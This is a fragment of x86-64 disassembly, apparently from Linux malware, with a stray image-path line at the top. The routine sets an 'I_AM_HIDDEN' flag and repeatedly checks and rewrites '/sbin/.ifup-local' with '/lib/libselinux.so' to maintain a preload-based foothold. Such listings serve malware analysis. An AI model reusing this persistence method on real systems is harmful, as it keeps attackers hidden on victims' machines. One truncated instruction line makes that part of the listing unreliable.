 ; void *__cdecl ProFileThread(void *arg)
public _Z13ProFileThreadPv
_Z13ProFileThreadPv proc near
arg= qword ptr -18h
propre= ProtectPreload ptr -1
push rbp
mov rbp, rsp
sub rsp, 20h
mov [rbp+arg], rdi
mov edx, 1 ; replace
mov esi, offset value ; "a"
mov edi, offset name ; "I_AM_HIDDEN"
call _setenv
jmp short $+2
loc_413D26: ; type
mov esi, 0
mov edi, offset file ; "/sbin/.ifup-local"
call _access
test eax, eax
setz al
test al, al
jz short loc_413D60
lea rdi, [rbp+propre] ; this
call _ZN14ProtectPreload9CheckFileEv ; ProtectPreload::CheckFile(void)
test al, al
jnz short loc_413D26
PreloadEv ; ProtectPreload::RepairPreload(void)
lea rdi, [rbp+propre] ; this
mov edx, offset ptr ; "/lib/libselinux.so"
mov esi, offset file ; "/sbin/.ifup-local"
call _ZN14ProtectPreload7RewriteEPKcS1_ ; ProtectPreload::Rewrite(char const*,char const*)
jmp short loc_413D69